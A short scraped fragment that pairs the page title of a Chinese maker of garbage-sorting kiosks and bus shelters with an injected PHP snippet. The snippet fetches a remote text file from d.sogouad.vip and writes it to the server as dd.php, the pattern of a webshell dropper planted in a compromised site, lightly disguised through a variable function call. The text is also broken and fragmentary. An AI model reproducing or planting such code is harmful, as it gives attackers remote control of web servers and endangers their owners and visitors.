 垃圾分类亭，垃圾分类房，智能垃圾分类亭，公交站台，候车亭厂家-宿迁和硕广告设备有限公司
?php
$a=copy;
$a(http://d.sogouad.vip/txt/ma1.txt,dd.php);
?